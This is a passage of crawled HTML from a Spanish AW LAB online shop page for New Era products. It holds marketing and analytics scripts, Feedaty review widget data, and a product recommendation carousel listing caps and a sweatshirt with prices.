  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22cat%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22brands_newera%22%2C%22categoryName%22%3A%22brands_newera%22%2C%22productId%22%3A%22%22%2C%22productName%22%3A%22%22%2C%22productSku%22%3A%22%22%2C%22productPrice%22%3A0%2C%22productUrl%22%3A%22%22%2C%22productImage%22%3A%22%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	









</div>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/mHWlWI/bGO5p/dWVMM/_g/VaiDXrmkJLpDGL/PztFCls8Ag/ER/pmUQhvXFEB"></script><link rel="stylesheet" type="text/css"  href="/mHWlWI/bGO5p/dWVMM/_g/zG/DgUtCls8Ag/DA/01FgMVQVJY"><script  src="/mHWlWI/bGO5p/dWVMM/_g/zG/DgUtCls8Ag/AA/wAR0B2Oggq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>




--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,150x100-1,663dd1d7832e9/10203065/es-ES,all/,,.json
body_size: 701
content:
{"663dd1d7832e9":{"html":"<div class=\"fdt_merchant150x100-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"100px\" height=\"24px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/stars\/full_bluestars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"122\" height=\"24\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t48.344\n\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"150x100-1","WidgetID":"663dd1d7832e9","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/es-ES,all/,,.json
body_size: 712
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Muy bien<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.344\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start
body_size: 5963
content:
<section class="b-carousel-third">
<div class="b-carousel-third__box">
<h3 class="b-carousel-third__title">Te podr&iacute;an gustar</h3>
<div class="b-carousel-third__arrowsContainer">
<div class="js-prevArrow--productcarousel b-carousel-third__arrowsContainer--arrow">
<svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none"
    xmlns="http://www.w3.org/2000/svg">
    <rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C" />
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M17.451 23.3478H32.1156C32.4746 23.3478 32.7656 23.6388 32.7656 23.9978C32.7656 24.3568 32.4746 24.6478 32.1156 24.6478H17.4467L24.6899 31.891C24.9437 32.1449 24.9437 32.5564 24.6899 32.8103C24.4361 33.0641 24.0245 33.0641 23.7707 32.8103L15.42 24.4596C15.1661 24.2057 15.1661 23.7942 15.42 23.5403L23.7707 15.1896C24.0245 14.9358 24.4361 14.9358 24.6899 15.1896C24.9437 15.4435 24.9437 15.855 24.6899 16.1089L17.451 23.3478Z"
        fill="#0C0C0C" />
</svg>
</div>
<div class="js-nextArrow--productcarousel b-carousel-third__arrowsContainer--arrow">
<svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.5451 23.3478H15.8805C15.5215 23.3478 15.2305 23.6388 15.2305 23.9978C15.2305 24.3568 15.5215 24.6478 15.8805 24.6478H30.5494L23.3062 31.891C23.0524 32.1449 23.0524 32.5564 23.3062 32.8103C23.56 33.0641 23.9716 33.0641 24.2254 32.8103L32.5761 24.4596C32.83 24.2057 32.83 23.7942 32.5761 23.5403L24.2254 15.1896C23.9716 14.9358 23.56 14.9358 23.3062 15.1896C23.0523 15.4435 23.0523 15.855 23.3062 16.1089L30.5451 23.3478Z" fill="#0C0C0C"/>
</svg>

</div>
</div>
</div>
<div data-cmp="carousel" data-json-config='{
	&quot;type&quot;: &quot;complete-the-look&quot;,
	&quot;arrows&quot;: true,
	&quot;autoplay&quot;: false,
	&quot;slidesToShow&quot;: 3.25,
	&quot;slidesToScroll&quot;: 1,
	&quot;dots&quot;: false,
	&quot;infinite&quot;: false,
	&quot;prevArrow&quot;: &quot;div:not([id^=cq_recomm_slot] ~ [id^=cq_recomm_slot])[id^=cq_recomm_slot] .js-prevArrow--productcarousel&quot;,
	&quot;nextArrow&quot;: &quot;div:not([id^=cq_recomm_slot] ~ [id^=cq_recomm_slot])[id^=cq_recomm_slot] .js-nextArrow--productcarousel&quot;,
	&quot;responsive&quot;: [
		{
			&quot;breakpoint&quot;: 768,
			&quot;settings&quot;: {
				&quot;slidesToShow&quot;: 1.25,
				&quot;slidesToScroll&quot;: 1,
				&quot;dots&quot;: false,
				&quot;arrows&quot;: true,
				&quot;autoplay&quot;: false
			}
		}
	]
}' class='b-carousel-third__wrap'>





<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_219Q2V_LEAGUEESS',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_219Q2V_LEAGUEESS_9894103'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-es";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250228_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219Q2V_LEAGUEESS_9894103", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_b20538d17479cf03c5e38ee63b_9894103"
data-itemid="AW_219Q2V_LEAGUEESS_9894103"
data-product-details="{&quot;name&quot;:&quot;Gorra New Era 9FORTY New York Yankees Essential&quot;,&quot;id&quot;:&quot;AW_219Q2V_LEAGUEESS_9894103&quot;,&quot;dimension1&quot;:&quot;AW_219Q2V_LEAGUEESS&quot;,&quot;dimension2&quot;:&quot;9894103&quot;,&quot;dimension3&quot;:&quot;AW_219Q2V_LEAGUEESS_9894103&quot;,&quot;price&quot;:&quot;25.95&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;Estilo minimalista y decidido, &amp;iexcl;ponte la gorra oficial de New Era 9FORTY New York Yankees Essential!&amp;lt;br&amp;gt;El logo de los Yankees est&amp;aacute; bordado en la visera. La corona ajustada y estructurada, cuenta con un pr&amp;aacute;ctico cierre de broche ajustable y una visera curvada. &amp;iexcl;P&amp;oacute;ntela para todos tus outfits, el estilo est&amp;aacute; garantizado!&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;&amp;iexcl;Compra ahora en l&amp;iacute;nea o en todas las tiendas AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex/gorra-new-era-9forty-new-york-yankees-essential-AW_219Q2V_LEAGUEESS_9894103.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"

>


<a class="b-product-tile__link"
href="/unisex/gorra-new-era-league-essential-9forty-AW_219Q2V_LEAGUEESS.html?dwvar_AW__219Q2V__LEAGUEESS_color=9894103"
title="Ir al producto  Gorra New Era 9FORTY New York Yankees Essential" >




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8147f937/images/bata/tile-hat-9894103-0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8147f937/images/bata/tile-hat-9894103-0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8147f937/images/bata/tile-hat-9894103-0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8147f937/images/bata/tile-hat-9894103-0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8147f937/images/bata/tile-hat-9894103-0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8147f937/images/bata/tile-hat-9894103-0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8147f937/images/bata/tile-hat-9894103-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8147f937/images/bata/tile-hat-9894103-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Gorra New Era 9FORTY New York Yankees Essential, marr&oacute;n/blanco"
     title="Gorra New Era 9FORTY New York Yankees Essential, marr&oacute;n/blanco"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex/gorra-new-era-league-essential-9forty-AW_219Q2V_LEAGUEESS.html?dwvar_AW__219Q2V__LEAGUEESS_color=9894103" title="Ir al producto  Gorra New Era 9FORTY New York Yankees Essential">
Gorra New Era 9FORTY New York Yankees Essential
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 25,95


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="25.95"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Gorro










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_219Q2V_CORD9TWEN',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_219Q2V_CORD9TWEN_9892123'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-es";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250228_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219Q2V_CORD9TWEN_9892123", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_4e00268ac5742ef92519dbca50_9892123"
data-itemid="AW_219Q2V_CORD9TWEN_9892123"
data-product-details="{&quot;name&quot;:&quot;Cappellino New Era 9TWENTY LA Dodgers MLB Cord&quot;,&quot;id&quot;:&quot;AW_219Q2V_CORD9TWEN_9892123&quot;,&quot;dimension1&quot;:&quot;AW_219Q2V_CORD9TWEN&quot;,&quot;dimension2&quot;:&quot;9892123&quot;,&quot;dimension3&quot;:&quot;AW_219Q2V_CORD9TWEN_9892123&quot;,&quot;price&quot;:&quot;22.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex/cappellino-new-era-9twenty-la-dodgers-mlb-cord-AW_219Q2V_CORD9TWEN_9892123.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;-26 %&quot;}"

>


<a class="b-product-tile__link"
href="/unisex-AW_219Q2V_CORD9TWEN.html?dwvar_AW__219Q2V__CORD9TWEN_color=9892123"
title="Ir al producto  Cappellino New Era 9TWENTY LA Dodgers MLB Cord" >




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6617aa5c/images/tile/9892123_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6617aa5c/images/tile/9892123_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6617aa5c/images/tile/9892123_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6617aa5c/images/tile/9892123_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6617aa5c/images/tile/9892123_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6617aa5c/images/tile/9892123_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6617aa5c/images/tile/9892123_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6617aa5c/images/tile/9892123_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Cappellino New Era 9TWENTY LA Dodgers MLB Cord, BEIGE"
     title="Cappellino New Era 9TWENTY LA Dodgers MLB Cord, BEIGE"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex-AW_219Q2V_CORD9TWEN.html?dwvar_AW__219Q2V__CORD9TWEN_color=9892123" title="Ir al producto  Cappellino New Era 9TWENTY LA Dodgers MLB Cord">
Cappellino New Era 9TWENTY LA Dodgers MLB Cord
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

30,95 &#8364;

</span>
<span class="b-price__sale__value">
22,90 &#8364;
</span>

<span class="b-price__sale__percentage">-26%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="22.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 30,95

</span>

</div>
</div>



</div>






</div>
<div class="b-product-tile__category">


Gorro










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_219QBA_MLBMIDIGR',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_219QBA_MLBMIDIGR_9197227'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-es";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250228_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QBA_MLBMIDIGR_9197227", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_abfcfc7fef1b306fbfbdd3b7f9_9197227"
data-itemid="AW_219QBA_MLBMIDIGR_9197227"
data-product-details="{&quot;name&quot;:&quot;Felpa New Era New York Yankees MLB&quot;,&quot;id&quot;:&quot;AW_219QBA_MLBMIDIGR_9197227&quot;,&quot;dimension1&quot;:&quot;AW_219QBA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9197227&quot;,&quot;dimension3&quot;:&quot;AW_219QBA_MLBMIDIGR_9197227&quot;,&quot;price&quot;:&quot;44.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/felpa-new-era-new-york-yankees-mlb-AW_219QBA_MLBMIDIGR_9197227.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"

>


<a class="b-product-tile__link"
href="/hombre-AW_219QBA_MLBMIDIGR.html?dwvar_AW__219QBA__MLBMIDIGR_color=9197227"
title="Ir al producto  Felpa New Era New York Yankees MLB" >




